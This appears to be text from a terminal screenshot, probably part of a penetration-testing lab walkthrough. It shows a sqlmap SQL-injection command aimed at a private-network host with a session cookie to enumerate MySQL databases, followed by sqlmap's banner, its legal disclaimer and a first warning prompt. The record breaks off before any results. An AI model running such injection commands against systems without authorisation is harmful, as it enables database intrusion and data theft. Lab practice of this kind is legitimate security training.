 root@kali:~# sqlmap -u "http://192.168.77.137/newsletter&id=1" -p "id" --cookie="PHPSESSID=
hsdo95h8o8jf6ogojqe68h15k3" --dbms="MySQL" -v 1 —-dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.3.11#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
 illegal. It is the end user's responsibility to obey all applicable local, state and feder
al laws. Developers assume no liability and are not responsible for any misuse or damage ca
used by this program
[*] starting @ 09:21:55 /2020-01-14/
[09:21:55] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://ww
w.site.com/article.php?id=1') and without providing any POST parameters through option '--d
ata'
do you want to try URI injections in the target URL itself? [Y/n/q]